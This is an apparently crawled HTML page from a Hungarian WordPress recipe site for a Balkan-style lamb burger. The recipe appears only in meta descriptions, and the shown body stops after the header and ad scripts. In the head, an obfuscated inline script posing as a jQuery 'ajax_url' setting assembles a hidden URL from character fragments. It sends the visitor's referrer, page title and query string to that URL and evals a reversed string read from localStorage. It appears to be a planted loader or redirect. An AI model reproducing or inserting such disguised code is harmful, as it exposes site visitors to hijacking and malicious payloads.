

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/balkanburger/
body_size: 20048
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Balkánburger | Jó kaja</title>
	<meta name="description" content="A Balkáni konyhák ízei köszönnek vissza ebben a hamburgerben. A legfinomabb akkor lesz, ha faszénparázs fölött sütjük meg a húspogácsákat, de persze nekiláthatunk a konyhánkban is. A joghurtos hamburgerzsemle receptje itt olvasható. 60 dkg birkahús (marha is lehet) 15 dkg szalonna 15 dkg juhsajt 1 fej hagyma 2 gerezd fokhagyma só, bors A húst gondosan" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="grillezés,marhahúsok,más húsételek" />
	<link rel="canonical" href="https://jokaja.hu/balkanburger/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/balkanburger\/#article","name":"Balk\u00e1nburger | J\u00f3 kaja","headline":"Balk\u00e1nburger","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/balkanburger-6a.jpg?fit=467%2C436&ssl=1","@id":"https:\/\/jokaja.hu\/balkanburger\/#articleImage","width":467,"height":436},"datePublished":"2014-02-11T09:51:06+01:00","dateModified":"2014-02-10T16:46:33+01:00","inLanguage":"hu-HU","mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/balkanburger\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/balkanburger\/#webpage"},"articleSection":"Grillez\u00e9s, Marhah\u00fasok, M\u00e1s h\u00fas\u00e9telek"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/balkanburger\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","position":2,"name":"H\u00fas\u00e9telek","item":"https:\/\/jokaja.hu\/category\/husetel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","name":"Marhah\u00fasok"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","position":3,"name":"Marhah\u00fasok","item":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/balkanburger\/#listItem","name":"Balk\u00e1nburger"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/balkanburger\/#listItem","position":4,"name":"Balk\u00e1nburger","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","name":"Marhah\u00fasok"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/balkanburger\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/balkanburger\/#webpage","url":"https:\/\/jokaja.hu\/balkanburger\/","name":"Balk\u00e1nburger | J\u00f3 kaja","description":"A Balk\u00e1ni konyh\u00e1k \u00edzei k\u00f6sz\u00f6nnek vissza ebben a hamburgerben. A legfinomabb akkor lesz, ha fasz\u00e9npar\u00e1zs f\u00f6l\u00f6tt s\u00fctj\u00fck meg a h\u00faspog\u00e1cs\u00e1kat, de persze nekil\u00e1thatunk a konyh\u00e1nkban is. A joghurtos hamburgerzsemle receptje itt olvashat\u00f3. 60 dkg birkah\u00fas (marha is lehet) 15 dkg szalonna 15 dkg juhsajt 1 fej hagyma 2 gerezd fokhagyma s\u00f3, bors A h\u00fast gondosan","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/balkanburger\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2014-02-11T09:51:06+01:00","dateModified":"2014-02-10T16:46:33+01:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Balkánburger hozzászólás hírcsatorna" href="https://jokaja.hu/balkanburger/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"b8e7cb26b9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/7927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-23R' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fbalkanburger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fbalkanburger%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Balkánburger' />
<meta property='og:url' content='https://jokaja.hu/balkanburger/' />
<meta property='og:description' content='A Balkáni konyhák ízei köszönnek vissza ebben a hamburgerben. A legfinomabb akkor lesz, ha faszénparázs fölött sütjük meg a húspogácsákat, de persze nekiláthatunk a konyhánkban is. A joghurtos hamburgerzsemle receptje itt olvasható.  60 dkg birkahús (marha is lehet) 15 dkg szalonna 15 dkg juhsajt 1 fej hagyma 2 gerezd fokhagyma só, bors  A húst gondosan megpucoljuk, leszedünk minden hártyát, bőnyeget és porcmaradványt. Ha a hús zsírosabb, nyugodtan hagyjuk rajta, de csökkenthetjük a szalonna mennyiségét. A megpucolt húst átdaráljuk, lehetőleg apró lukú tárcsával, vagy többször. A szalonnát is daráljuk a húshoz. A hagymát és fokhagymát meghámozzuk. A hagymát egész apró kockákra vágjuk, ha van forgókéses aprítónk, azzal a leggyorsabb. Belenyomjuk  a fokhagymát a húsba és alaposan összegyúrjuk az összes hozzávalót, a sajt kivételével. Ha a húsmassza kemény lenne, kevés vízzel, húslevessel [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?resize=467%2C436' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/balkanburger-6a.jpg?resize=467%2C436' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


